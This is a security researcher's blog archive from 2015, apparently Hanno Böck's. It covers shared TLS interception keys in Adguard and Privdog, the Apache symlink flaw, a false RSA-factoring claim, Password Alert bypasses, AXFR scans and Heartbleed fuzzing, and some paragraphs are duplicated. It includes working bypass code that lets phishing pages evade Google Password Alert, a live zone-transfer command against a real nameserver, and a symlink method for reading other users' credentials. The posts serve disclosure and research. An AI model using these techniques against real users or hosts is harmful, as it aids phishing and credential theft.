Thursday, August 13. 2015

More TLS Man-in-the-Middle failures - Adguard, Privdog again and ProtocolFilters.dll

In February the discovery of a software called Superfish caused widespread attention. Superfish caused a severe security vulnerability by intercepting HTTPS connections with a Man-in-the-Middle-certificate. The certificate and the corresponding private key was shared amongst all installations.



In February the discovery of a software called Superfish caused widespread attention. Superfish caused a severe security vulnerability by intercepting HTTPS connections with a Man-in-the-Middle-certificate. The certificate and the corresponding private key was shared amongst all installations.The use of Man-in-the-Middle-proxies for traffic interception is a widespread method, an application installs a root certificate into the browser and later intercepts connections by creating signed certificates for webpages on the fly. It quickly became clear that Superfish was only the tip of the iceberg. The underlying software module Komodia was used in a whole range of applications all suffering from the same bug. Later another software named Privdog was found that also intercepted HTTPS traffic and I published a blog post explaining that it was broken in a different way: It completely failed to do any certificate verification on its connections.

In a later blogpost I analyzed several Antivirus applications that also intercept HTTPS traffic. They were not as broken as Superfish or Privdog, but all of them decreased the security of the TLS encryption in one way or another. The most severe issue was that Kaspersky was at that point still vulnerable to the FREAK bug, more than a month after it was discovered. In a comment to that blogpost I was asked about a software called Adguard. I have to apologize that it took me so long to write this up.

Different certificate, same key



The first thing I did was to install Adguard two times in different VMs and look at the root certificate that got installed into the browser. The fingerprint of the certificates was different. However a closer look revealed something interesting: The RSA modulus was the same. It turned out that Adguard created a new root certificate with a changing serial number for every installation, but it didn't generate a new key. Therefore it is vulnerable to the same attacks as Superfish.

I reported this issue to Adguard. Adguard has fixed this issue, however they still intercept HTTPS traffic.

I learned that Adguard did not always use the same key, instead it chose one out of ten different keys based on the CPU. All ten keys could easily be extracted from a file called ProtocolFilters.dll that was shipped with Adguard. Older versions of Adguard only used one key shared amongst all installations. There also was a very outdated copy of the nss library. It suffers from various vulnerabilities, however it seems they are not exploitable. The library is not used for TLS connections, its only job is to install certificates into the Firefox root store.

Meet Privdog again

The outdated nss version gave me a hint, because I had seen this before: In Privdog. I had spend some time trying to find out if Privdog would be vulnerable to known nss issues (which had the positive side effect that Filippo created proof of concept code for the BERserk vulnerability). What I didn't notice back then was the shared key issue. Privdog also used the same key amongst different installations. So it turns out Privdog was completely broken in two different ways: By sharing the private key amongst installations and by not verifying certificates.

The latest version of Privdog no longer intercepts HTTPS traffic, it works as a browser plugin now. I don't know whether this vulnerability was still present after the initial fix caused by my original blog post.

Now what is this ProtocolFilters.dll? It is a commercial software module that is supposed to be used along with a product called Netfilter SDK. I wondered where else this would be found and if we would have another widely used software module like Komodia.

ProtocolFilters.dll is mentioned a lot in the web, mostly in the context of Potentially Unwanted Applications, also called Crapware. That means software that is either preinstalled or that gets bundled with installers from other software and is often installed without users consent or by tricking the user into clicking some "ok" button without knowing that he or she agrees to install another software. Unfortunately I was unable to get my hands on any other software using it.

Lots of "Potentially Unwanted Applications" use ProtocolFilters.dll

Software names that I found that supposedly include ProtocolFilters.dll: Coupoon, CashReminder, SavingsDownloader, Scorpion Saver, SavingsbullFilter, BRApp, NCupons, Nurjax, Couponarific, delshark, rrsavings, triosir, screentk. If anyone has any of them or any other piece of software bundling ProtocolFilters.dll I'd be interested in receiving a copy.

I'm publishing all Adguard keys and the Privdog key together with example certificates here. I also created a trivial script that can be used to extract keys from ProtocolFilters.dll (or other binary files that include TLS private keys in their binary form). It looks for anything that could be a private key by its initial bytes and then calls OpenSSL to try to decode it. If OpenSSL succeeds it will dump the key.

Finally an announcement for visitors of the Chaos Communication Camp: I will give a talk about TLS interception issues and the whole story of Superfish, Privdog and friends on Sunday.

Update: Due to the storm the talk was delayed. It will happen on Monday at 12:30 in Track South.

Posted by Hanno Böck

in Cryptography, English, Security

at

00:44

| Comments (4)

| Trackback (1)

Defined tags for this entry: adguard, https, komodia, maninthemiddle, netfiltersdk, privdog, protocolfilters, security, superfish, tls, vulnerability

Tuesday, June 23. 2015

The tricky security issue with FollowSymLinks and Apache

tl;dr Most servers running a multi-user webhosting setup with Apache HTTPD probably have a security problem. Unless you're using Grsecurity there is no easy fix.

I am part of a small webhosting business that I run as a side project since quite a while. We offer customers user accounts on our servers running Gentoo Linux and webspace with the typical Apache/PHP/MySQL combination. We recently became aware of a security problem regarding Symlinks. I wanted to share this, because I was appalled by the fact that there was no obvious solution.

Apache has an option FollowSymLinks which basically does what it says. If a symlink in a webroot is accessed the webserver will follow it. In a multi-user setup this is a security problem. Here's why: If I know that another user on the same system is running a typical web application - let's say Wordpress - I can create a symlink to his config file (for Wordpress that's wp-config.php). I can't see this file with my own user account. But the webserver can see it, so I can access it with the browser over my own webpage. As I'm usually allowed to disable PHP I'm able to prevent the server from interpreting the file, so I can read the other user's database credentials. The webserver needs to be able to see all files, therefore this works. While PHP and CGI scripts usually run with user's rights (at least if the server is properly configured) the files are still read by the webserver. For this to work I need to guess the path and name of the file I want to read, but that's often trivial. In our case we have default paths in the form /home/[username]/websites/[hostname]/htdocs where webpages are located.

So the obvious solution one might think about is to disable the FollowSymLinks option and forbid users to set it themselves. However symlinks in web applications are pretty common and many will break if you do that. It's not feasible for a common webhosting server.

Apache supports another Option called SymLinksIfOwnerMatch. It's also pretty self-explanatory, it will only follow symlinks if they belong to the same user. That sounds like it solves our problem. However there are two catches: First of all the Apache documentation itself says that "this option should not be considered a security restriction". It is still vulnerable to race conditions.

But even leaving the race condition aside it doesn't really work. Web applications using symlinks will usually try to set FollowSymLinks in their .htaccess file. An example is Drupal which by default comes with such an .htaccess file. If you forbid users to set FollowSymLinks then the option won't be just ignored, the whole webpage won't run and will just return an error 500. What you could do is changing the FollowSymLinks option in the .htaccess manually to SymlinksIfOwnerMatch. While this may be feasible in some cases, if you consider that you have a lot of users you don't want to explain to all of them that in case they want to install some common web application they have to manually edit some file they don't understand. (There's a bug report for Drupal asking to change FollowSymLinks to SymlinksIfOwnerMatch, but it's been ignored since several years.)

So using SymLinksIfOwnerMatch is neither secure nor really feasible. The documentation for Cpanel discusses several possible solutions. The recommended solutions require proprietary modules. None of the proposed fixes work with a plain Apache setup, which I think is a pretty dismal situation. The most common web server has a severe security weakness in a very common situation and no usable solution for it.

The one solution that we chose is a feature of Grsecurity. Grsecurity is a Linux kernel patch that greatly enhances security and we've been very happy with it in the past. There are a lot of reasons to use this patch, I'm often impressed that local root exploits very often don't work on a Grsecurity system.

Grsecurity has an option like SymlinksIfOwnerMatch (CONFIG_GRKERNSEC_SYMLINKOWN) that operates on the kernel level. You can define a certain user group (which in our case is the "apache" group) for which this option will be enabled. For us this was the best solution, as it required very little change.

I haven't checked this, but I'm pretty sure that we were not alone with this problem. I'd guess that a lot of shared web hosting companies are vulnerable to this problem.

Here's the German blog post on our webpage and here's the original blogpost from an administrator at Uberspace (also German) which made us aware of this issue.

I am part of a small webhosting business that I run as a side project since quite a while. We offer customers user accounts on our servers running Gentoo Linux and webspace with the typical Apache/PHP/MySQL combination. We recently became aware of a security problem regarding Symlinks. I wanted to share this, because I was appalled by the fact that there was no obvious solution.

Apache has an option FollowSymLinks which basically does what it says. If a symlink in a webroot is accessed the webserver will follow it. In a multi-user setup this is a security problem. Here's why: If I know that another user on the same system is running a typical web application - let's say Wordpress - I can create a symlink to his config file (for Wordpress that's wp-config.php). I can't see this file with my own user account. But the webserver can see it, so I can access it with the browser over my own webpage. As I'm usually allowed to disable PHP I'm able to prevent the server from interpreting the file, so I can read the other user's database credentials. The webserver needs to be able to see all files, therefore this works. While PHP and CGI scripts usually run with user's rights (at least if the server is properly configured) the files are still read by the webserver. For this to work I need to guess the path and name of the file I want to read, but that's often trivial. In our case we have default paths in the form /home/[username]/websites/[hostname]/htdocs where webpages are located.

So the obvious solution one might think about is to disable the FollowSymLinks option and forbid users to set it themselves. However symlinks in web applications are pretty common and many will break if you do that. It's not feasible for a common webhosting server.

Apache supports another Option called SymLinksIfOwnerMatch. It's also pretty self-explanatory, it will only follow symlinks if they belong to the same user. That sounds like it solves our problem. However there are two catches: First of all the Apache documentation itself says that "this option should not be considered a security restriction". It is still vulnerable to race conditions.

But even leaving the race condition aside it doesn't really work. Web applications using symlinks will usually try to set FollowSymLinks in their .htaccess file. An example is Drupal which by default comes with such an .htaccess file. If you forbid users to set FollowSymLinks then the option won't be just ignored, the whole webpage won't run and will just return an error 500. What you could do is changing the FollowSymLinks option in the .htaccess manually to SymlinksIfOwnerMatch. While this may be feasible in some cases, if you consider that you have a lot of users you don't want to explain to all of them that in case they want to install some common web application they have to manually edit some file they don't understand. (There's a bug report for Drupal asking to change FollowSymLinks to SymlinksIfOwnerMatch, but it's been ignored since several years.)

So using SymLinksIfOwnerMatch is neither secure nor really feasible. The documentation for Cpanel discusses several possible solutions. The recommended solutions require proprietary modules. None of the proposed fixes work with a plain Apache setup, which I think is a pretty dismal situation. The most common web server has a severe security weakness in a very common situation and no usable solution for it.

The one solution that we chose is a feature of Grsecurity. Grsecurity is a Linux kernel patch that greatly enhances security and we've been very happy with it in the past. There are a lot of reasons to use this patch, I'm often impressed that local root exploits very often don't work on a Grsecurity system.

Grsecurity has an option like SymlinksIfOwnerMatch (CONFIG_GRKERNSEC_SYMLINKOWN) that operates on the kernel level. You can define a certain user group (which in our case is the "apache" group) for which this option will be enabled. For us this was the best solution, as it required very little change.

I haven't checked this, but I'm pretty sure that we were not alone with this problem. I'd guess that a lot of shared web hosting companies are vulnerable to this problem.

Here's the German blog post on our webpage and here's the original blogpost from an administrator at Uberspace (also German) which made us aware of this issue.

Sunday, May 17. 2015

About the supposed factoring of a 4096 bit RSA key

tl;dr News about a broken 4096 bit RSA key are not true. It is just a faulty copy of a valid key.

tl;dr News about a broken 4096 bit RSA key are not true. It is just a faulty copy of a valid key.Earlier today a blog post claiming the factoring of a 4096 bit RSA key was published and quickly made it to the top of Hacker News. The key in question was the PGP key of a well-known Linux kernel developer. I already commented on Hacker News why this is most likely wrong, but I thought I'd write up some more details. To understand what is going on I have to explain some background both on RSA and on PGP keyservers. This by itself is pretty interesting.

RSA public keys consist of two values called N and e. The N value, called the modulus, is the interesting one here. It is the product of two very large prime numbers. The security of RSA relies on the fact that these two numbers are secret. If an attacker would be able to gain knowledge of these numbers he could use them to calculate the private key. That's the reason why RSA depends on the hardness of the factoring problem. If someone can factor N he can break RSA. For all we know today factoring is hard enough to make RSA secure (at least as long as there are no large quantum computers).

Now imagine you have two RSA keys, but they have been generated with bad random numbers. They are different, but one of their primes is the same. That means we have N1=p*q1 and N2=p*q2. In this case RSA is no longer secure, because calculating the greatest common divisor (GCD) of two large numbers can be done very fast with the euclidean algorithm, therefore one can calculate the shared prime value.

It is not only possible to break RSA keys if you have two keys with one shared factors, it is also possible to take a large set of keys and find shared factors between them. In 2012 Arjen Lenstra and his team published a paper using this attack on large scale key sets and at the same time Nadia Heninger and a team at the University of Michigan independently also performed this attack. This uncovered a lot of vulnerable keys on embedded devices, but these were mostly SSH and TLS keys. Lenstra's team however also found two vulnerable PGP keys. For more background you can watch this 29C3 talk by Nadia Heninger, Dan Bernstein and Tanja Lange.

PGP keyservers have been around since quite some time and they have a property that makes them especially interesting for this kind of research: They usually never delete anything. You can add a key to a keyserver, but you cannot remove it, you can only mark it as invalid by revoking it. Therefore using the data from the keyservers gives you a large set of cryptographic keys.

Okay, so back to the news about the supposedly broken 4096 bit key: There is a service called Phuctor where you can upload a key and it'll check it against a set of known vulnerable moduli. This service identified the supposedly vulnerable key.

The key in question has the key id e99ef4b451221121 and belongs to the master key bda06085493bace4. Here is the vulnerable modulus:

c844a98e3372d67f 562bd881da8ea66c a71df16deab1541c e7d68f2243a37665 c3f07d3dd6e651cc d17a822db5794c54 ef31305699a6c77c 043ac87cafc022a3 0a2a717a4aa6b026 b0c1c818cfc16adb aae33c47b0803152 f7e424b784df2861 6d828561a41bdd66 bd220cb46cd288ce 65ccaf9682b20c62 5a84ef28c63e38e9 630daa872270fa15 80cb170bfc492b80 6c017661dab0e0c9 0a12f68a98a98271 82913ff626efddfb f8ae8f1d40da8d13 a90138686884bad1 9db776bb4812f7e3 b288b47114e486fa 2de43011e1d5d7ca 8daf474cb210ce96 2aafee552f192ca0 32ba2b51cfe18322 6eb21ced3b4b3c09 362b61f152d7c7e6 51e12651e915fc9f 67f39338d6d21f55 fb4e79f0b2be4d49 00d442d567bacf7b 6defcd5818b050a4 0db6eab9ad76a7f3 49196dcc5d15cc33 69e1181e03d3b24d a9cf120aa7403f40 0e7e4eca532eac24 49ea7fecc41979d0 35a8e4accea38e1b 9a33d733bea2f430 362bd36f68440ccc 4dc3a7f07b7a7c8f cdd02231f69ce357 4568f303d6eb2916 874d09f2d69e15e6 33c80b8ff4e9baa5 6ed3ace0f65afb43 60c372a6fd0d5629 fdb6e3d832ad3d33 d610b243ea22fe66 f21941071a83b252 201705ebc8e8f2a5 cc01112ac8e43428 50a637bb03e511b2 06599b9d4e8e1ebc eb1e820d569e31c5 0d9fccb16c41315f 652615a02603c69f e9ba03e78c64fecc 034aa783adea213b

In fact this modulus is easily factorable, because it can be divided by 3. However if you look at the master key bda06085493bace4 you'll find another subkey with this modulus:

c844a98e3372d67f 562bd881da8ea66c a71df16deab1541c e7d68f2243a37665 c3f07d3dd6e651cc d17a822db5794c54 ef31305699a6c77c 043ac87cafc022a3 0a2a717a4aa6b026 b0c1c818cfc16adb aae33c47b0803152 f7e424b784df2861 6d828561a41bdd66 bd220cb46cd288ce 65ccaf9682b20c62 5a84ef28c63e38e9 630daa872270fa15 80cb170bfc492b80 6c017661dab0e0c9 0a12f68a98a98271 82c37b8cca2eb4ac 1e889d1027bc1ed6 664f3877cd7052c6 db5567a3365cf7e2 c688b47114e486fa 2de43011e1d5d7ca 8daf474cb210ce96 2aafee552f192ca0 32ba2b51cfe18322 6eb21ced3b4b3c09 362b61f152d7c7e6 51e12651e915fc9f 67f39338d6d21f55 fb4e79f0b2be4d49 00d442d567bacf7b 6defcd5818b050a4 0db6eab9ad76a7f3 49196dcc5d15cc33 69e1181e03d3b24d a9cf120aa7403f40 0e7e4eca532eac24 49ea7fecc41979d0 35a8e4accea38e1b 9a33d733bea2f430 362bd36f68440ccc 4dc3a7f07b7a7c8f cdd02231f69ce357 4568f303d6eb2916 874d09f2d69e15e6 33c80b8ff4e9baa5 6ed3ace0f65afb43 60c372a6fd0d5629 fdb6e3d832ad3d33 d610b243ea22fe66 f21941071a83b252 201705ebc8e8f2a5 cc01112ac8e43428 50a637bb03e511b2 06599b9d4e8e1ebc eb1e820d569e31c5 0d9fccb16c41315f 652615a02603c69f e9ba03e78c64fecc 034aa783adea213b

You may notice that these look pretty similar. But they are not the same. The second one is the real subkey, the first one is just a copy of it with errors.

If you run a batch GCD analysis on the full PGP key server data you will find a number of such keys (Nadia Heninger has published code to do a batch GCD attack). I don't know how they appear on the key servers, I assume they are produced by network errors, harddisk failures or software bugs. It may also be that someone just created them in some experiment.

The important thing is: Everyone can generate a subkey to any PGP key and upload it to a key server. That's just the way the key servers work. They don't check keys in any way. However these keys should pose no threat to anyone. The only case where this could matter would be a broken implementation of the OpenPGP key protocol that does not check if subkeys really belong to a master key.

However you won't be able to easily import such a key into your local GnuPG installation. If you try to fetch this faulty sub key from a key server GnuPG will just refuse to import it. The reason is that every sub key has a signature that proves that it belongs to a certain master key. For those faulty keys this signature is obviously wrong.

Now here's my personal tie in to this story: Last year I started a project to analyze the data on the PGP key servers. And at some point I thought I had found a large number of vulnerable PGP keys – including the key in question here. In a rush I wrote a mail to all people affected. Only later I found out that something was not right and I wrote to all affected people again apologizing. Most of the keys I thought I had found were just faulty keys on the key servers.

The code I used to parse the PGP key server data is public, I also wrote a background paper and did a talk at the BsidesHN conference.

Posted by Hanno Böck

in Code, Cryptography, English, Linux

at

22:46

| Comments (13)

| Trackbacks (4)

Saturday, May 2. 2015

Even more bypasses of Google Password Alert



A few days ago Google released a Chrome extension that emits a warning if a user types in his Google account password on a foreign webpage. This is meant as a protection against phishing pages. Code is on Github and the extension can be installed through Google's Chrome Web Store.

A few days ago Google released a Chrome extension that emits a warning if a user types in his Google account password on a foreign webpage. This is meant as a protection against phishing pages. Code is on Github and the extension can be installed through Google's Chrome Web Store.When I heard this the first time I already thought that there are probably multiple ways to bypass that protection with some Javascript trickery. Seems I was right. Shortly after the extension was released security researcher Paul Moore published a way to bypass the protection by preventing the popup from being opened. This was fixed in version 1.4.

At that point I started looking into it myself. Password Alert tries to record every keystroke from the user and checks if that matches the password (it doesn't store the password, only a hash). My first thought was to simulate keystrokes via Javascript. I have to say that my Javascript knowledge is close to nonexistent, but I can use Google and read Stackoverflow threads, so I came up with this:

<script>

function simkey(e) {

if (e.which==0) return;

var ev=document.createEvent("KeyboardEvent");

ev.initKeyboardEvent("keypress", true, true, window, 0, 0, 0, 0, 0, 0);

document.getElementById("pw").dispatchEvent(ev);

}

</script>

<form action="" method="POST">

<input type="password" id="pw" name="pw" onkeypress="simkey(event);">

<input type="submit">

</form>

For every key a user presses this generates a Javascript KeyboardEvent. This is enough to confuse the extension. I reported this to the Google Security Team and Andrew Hintz. Literally minutes before I sent the mail a change was committed that did some sanity checks on the events and thus prevented my bypass from working (it checks the charcode and it seems there is no way in webkit to generate a KeyboardEvent with a valid charcode).

While I did that Paul Moore also created another bypass which relies on page reloads. A new version 1.6 was released fixing both my and Moores bypass.

I gave it another try and after a couple of failures I came up with a method that still works. The extension will only store keystrokes entered on one page. So what I did is that on every keystroke I create a popup (with the already typed password still in the form field) and close the current window. The closing doesn't always work, I'm not sure why that's the case, this can probably be improved somehow. There's also some flickering in the tab bar. The password is passed via URL, this could also happen otherwise (converting that from GET to POST variable is left as an exercise to the reader). I'm also using PHP here to insert the variable into the form, this could be done in pure Javascript. Here's the code, still working with the latest version:

<script>

function rlt() {

window.open("https://test.hboeck.de/pw2/?val="+document.getElementById("pw").value);

self.close();

}

</script>

<form action="." method="POST">

<input type="text" name="pw" id="pw" onkeyup="rlt();" onfocus="this.value=this.value;" value="<?php

if (isset($_GET['val'])) echo $_GET['val'];

?>">

<input type="submit">

<script>

document.getElementById("pw").focus();

</script>

Honestly I have a lot of doubts if this whole approach is a good idea. There are just too many ways how this can be bypassed. I know that passwords and phishing are a big problem, I just doubt this is the right approach to tackle it.

One more thing: When I first tested this extension I was confused, because it didn't seem to work. What I didn't know is that this purely relies on keystrokes. That means when you copy-and-paste your password (e. g. from some textfile in a crypto container) then the extension will provide you no protection. At least to me this was very unexpected behaviour.

Posted by Hanno Böck

in English, Security

at

23:58

| Comments (0)

| Trackbacks (0)

Defined tags for this entry: bypass, google, javascript, password, passwordalert, security, vulnerability

DNS AXFR scan data

I recently was made aware of an issue that many authoritative nameservers answer to AXFR requests. AXFR is a feature of the Domain Name System (DNS) that allows to query complete zones from a name server. That means one can find out all subdomains for a given domain.

If you want to see how this looks Verizon kindly provides you a DNS server that will answer with a very large zone to AXFR requests:

dig axfr verizonwireless.com @ns-scrm.verizonwireless.com

This by itself is not a security issue. It can however become a problem if people consider some of their subdomains / URLs secret. While checking this issue I found one example where such a subdomain contained a logging interface that exposed data that was certainly not meant to be public. However it is a bad idea in general to have "secret" subdomains, because there is no way to keep them really secret. DNS itself is not encrypted, therefore by sniffing your traffic it is always possible to see your "secret" subdomains.

AXFR is usually meant to be used between trusting name servers and requests by public IPs should not be answered. While it is in theory possible that someone considers publicly available AXFR a desired feature I assume in the vast majority these are just misconfigurations and were never intended to be public. I contacted a number of these and when they answered none of them claimed that this was an intended configuration. I'd generally say that it's wise to disable services you don't need. Recently US-CERT has issued an advisory about this issue.

I have made a scan of the Alexa top 1 million web pages and checked if their DNS server answers to AXFR requests. The University of Michigan has a project to collect data from Internet scans and I submitted my scan results to them. So you're welcome to download and analyze the data.

If you want to see how this looks Verizon kindly provides you a DNS server that will answer with a very large zone to AXFR requests:

dig axfr verizonwireless.com @ns-scrm.verizonwireless.com

This by itself is not a security issue. It can however become a problem if people consider some of their subdomains / URLs secret. While checking this issue I found one example where such a subdomain contained a logging interface that exposed data that was certainly not meant to be public. However it is a bad idea in general to have "secret" subdomains, because there is no way to keep them really secret. DNS itself is not encrypted, therefore by sniffing your traffic it is always possible to see your "secret" subdomains.

AXFR is usually meant to be used between trusting name servers and requests by public IPs should not be answered. While it is in theory possible that someone considers publicly available AXFR a desired feature I assume in the vast majority these are just misconfigurations and were never intended to be public. I contacted a number of these and when they answered none of them claimed that this was an intended configuration. I'd generally say that it's wise to disable services you don't need. Recently US-CERT has issued an advisory about this issue.

I have made a scan of the Alexa top 1 million web pages and checked if their DNS server answers to AXFR requests. The University of Michigan has a project to collect data from Internet scans and I submitted my scan results to them. So you're welcome to download and analyze the data.

Sunday, April 26. 2015

How Kaspersky makes you vulnerable to the FREAK attack and other ways Antivirus software lowers your HTTPS security



Lately a lot of attention has been payed to software like Superfish and Privdog that intercepts TLS connections to be able to manipulate HTTPS traffic. These programs had severe (technically different) vulnerabilities that allowed attacks on HTTPS connections.

Lately a lot of attention has been payed to software like Superfish and Privdog that intercepts TLS connections to be able to manipulate HTTPS traffic. These programs had severe (technically different) vulnerabilities that allowed attacks on HTTPS connections.What these tools do is a widespread method. They install a root certificate into the user's browser and then they perform a so-called Man in the Middle attack. They present the user a certificate generated on the fly and manage the connection to HTTPS servers themselves. Superfish and Privdog did this in an obviously wrong way, Superfish by using the same root certificate on all installations and Privdog by just accepting every invalid certificate from web pages. What about other software that also does MitM interception of HTTPS traffic?

Antivirus software intercepts your HTTPS traffic

Many Antivirus applications and other security products use similar techniques to intercept HTTPS traffic. I had a closer look at three of them: Avast, Kaspersky and ESET. Avast enables TLS interception by default. By default Kaspersky intercepts connections to certain web pages (e. g. banking), there is an option to enable interception by default. In ESET TLS interception is generally disabled by default and can be enabled with an option.

When a security product intercepts HTTPS traffic it is itself responsible to create a TLS connection and check the certificate of a web page. It has to do what otherwise a browser would do. There has been a lot of debate and progress in the way TLS is done in the past years. A number of vulnerabilities in TLS (upon them BEAST, CRIME, Lucky Thirteen, FREAK and others) allowed to learn much more how to do TLS in a secure way. Also, problems with certificate authorities that issued malicious certificates (Diginotar, Comodo, Türktrust and others) led to the development of mitigation technologies like HTTP Public Key Pinning (HPKP) and Certificate Transparency to strengthen the security of Certificate Authorities. Modern browsers protect users much better from various threats than browsers used several years ago.

You may think: "Of course security products like Antivirus applications are fully aware of these developments and do TLS and certificate validation in the best way possible. After all security is their business, so they have to get it right." Unfortunately that's only what's happening in some fantasy IT security world that only exists in the minds of people that listened to industry PR too much. The real world is a bit different: All Antivirus applications I checked lower the security of TLS connections in one way or another.

Disabling of HTTP Public Key Pinning

Each and every TLS intercepting application I tested breaks HTTP Public Key Pinning (HPKP). It is a technology that a lot of people in the IT security community are pretty excited about: It allows a web page to pin public keys of certificates in a browser. On subsequent visits the browser will only accept certificates with these keys. It is a very effective protection against malicious or hacked certificate authorities issuing rogue certificates.

Browsers made a compromise when introducing HPKP. They won't enable the feature for manually installed certificates. The reason for that is simple (although I don't like it): If they hadn't done that they would've broken all TLS interception software like these Antivirus applications. But the applications could do the HPKP checking themselves. They just don't do it.

Kaspersky vulnerable to FREAK and CRIME

Kaspersky vulnerable to FREAK and CRIMEHaving a look at Kaspersky, I saw that it is vulnerable to the FREAK attack, a vulnerability in several TLS libraries that was found recently. Even worse: It seems this issue has been reported publicly in the Kaspersky Forums more than a month ago and it is not fixed yet. Please remember: Kaspersky enables the HTTPS interception by default for sites it considers as especially sensitive, for example banking web pages. Doing that with a known security issue is extremely irresponsible.

I also found a number of other issues. ESET doesn't support TLS 1.2 and therefore uses a less secure encryption algorithm. Avast and ESET don't support OCSP stapling. Kaspersky enables the insecure TLS compression feature that will make a user vulnerable to the CRIME attack. Both Avast and Kaspersky accept nonsensical parameters for Diffie Hellman key exchanges with a size of 8 bit. Avast is especially interesting because it bundles the Google Chrome browser. It installs a browser with advanced HTTPS features and lowers its security right away.

These TLS features are all things that current versions of Chrome and Firefox get right. If you use them in combination with one of these Antivirus applications you lower the security of HTTPS connections.

There's one more interesting thing: Both Kaspersky and Avast don't intercept traffic when Extended Validation (EV) certificates are used. Extended Validation certificates are the ones that show you a green bar in the address line of the browser with the company name. The reason why they do so is obvious: Using the interception certificate would remove the green bar which users might notice and find worrying. The message the Antivirus companies are sending seems clear: If you want to deliver malware from a web page you should buy an Extended Validation certificate.

Everyone gets HTTPS interception wrong - just don't do it

So what do we make out of this? A lot of software products intercept HTTPS traffic (antiviruses, adware, youth protection filters, ...), many of them promise more security and everyone gets it wrong.

I think these technologies are a misguided approach. The problem is not that they make mistakes in implementing these technologies, I think the idea is wrong from the start. Man in the Middle used to be a description of an attack technique. It seems strange that it turned into something people consider a legitimate security technology. Filtering should happen on the endpoint or not at all. Browsers do a lot these days to make your HTTPS connections more secure. Please don't mess with that.

I question the value of Antivirus software in a very general sense, I think it's an approach that has very fundamental problems in itself and often causes more harm than good. But at the very least they should try not to harm other working security mechanisms.

(You may also want to read this EFF blog post: Dear Software Vendors: Please Stop Trying to Intercept Your Customers’ Encrypted Traffic)

Tuesday, April 7. 2015

How Heartbleed could've been found

tl;dr With a reasonably simple fuzzing setup I was able to rediscover the Heartbleed bug. This uses state-of-the-art fuzzing and memory protection technology (american fuzzy lop and Address Sanitizer), but it doesn't require any prior knowledge about specifics of the Heartbleed bug or the TLS Heartbeat extension. We can learn from this to find similar bugs in the future.

tl;dr With a reasonably simple fuzzing setup I was able to rediscover the Heartbleed bug. This uses state-of-the-art fuzzing and memory protection technology (american fuzzy lop and Address Sanitizer), but it doesn't require any prior knowledge about specifics of the Heartbleed bug or the TLS Heartbeat extension. We can learn from this to find similar bugs in the future.Exactly one year ago a bug in the OpenSSL library became public that is one of the most well-known security bug of all time: Heartbleed. It is a bug in the code of a TLS extension that up until then was rarely known by anybody. A read buffer overflow allowed an attacker to extract parts of the memory of every server using OpenSSL.

Can we find Heartbleed with fuzzing?

Heartbleed was introduced in OpenSSL 1.0.1, which was released in March 2012, two years earlier. Many people wondered how it could've been hidden there for so long. David A. Wheeler wrote an essay discussing how fuzzing and memory protection technologies could've detected Heartbleed. It covers many aspects in detail, but in the end he only offers speculation on whether or not fuzzing would have found Heartbleed. So I wanted to try it out.

Of course it is easy to find a bug if you know what you're looking for. As best as reasonably possible I tried not to use any specific information I had about Heartbleed. I created a setup that's reasonably simple and similar to what someone would also try it without knowing anything about the specifics of Heartbleed.

Heartbleed is a read buffer overflow. What that means is that an application is reading outside the boundaries of a buffer. For example, imagine an application has a space in memory that's 10 bytes long. If the software tries to read 20 bytes from that buffer, you have a read buffer overflow. It will read whatever is in the memory located after the 10 bytes. These bugs are fairly common and the basic concept of exploiting buffer overflows is pretty old. Just to give you an idea how old: Recently the Chaos Computer Club celebrated the 30th anniversary of a hack of the German BtX-System, an early online service. They used a buffer overflow that was in many aspects very similar to the Heartbleed bug. (It is actually disputed if this is really what happened, but it seems reasonably plausible to me.)

Fuzzing is a widely used strategy to find security issues and bugs in software. The basic idea is simple: Give the software lots of inputs with small errors and see what happens. If the software crashes you likely found a bug.

When buffer overflows happen an application doesn't always crash. Often it will just read (or write if it is a write overflow) to the memory that happens to be there. Whether it crashes depends on a lot of circumstances. Most of the time read overflows won't crash your application. That's also the case with Heartbleed. There are a couple of technologies that improve the detection of memory access errors like buffer overflows. An old and well-known one is the debugging tool Valgrind. However Valgrind slows down applications a lot (around 20 times slower), so it is not really well suited for fuzzing, where you want to run an application millions of times on different inputs.

Address Sanitizer finds more bug

A better tool for our purpose is Address Sanitizer. David A. Wheeler calls it “nothing short of amazing”, and I want to reiterate that. I think it should be a tool that every C/C++ software developer should know and should use for testing.

Address Sanitizer is part of the C compiler and has been included into the two most common compilers in the free software world, gcc and llvm. To use Address Sanitizer one has to recompile the software with the command line parameter -fsanitize=address . It slows down applications, but only by a relatively small amount. According to their own numbers an application using Address Sanitizer is around 1.8 times slower. This makes it feasible for fuzzing tasks.

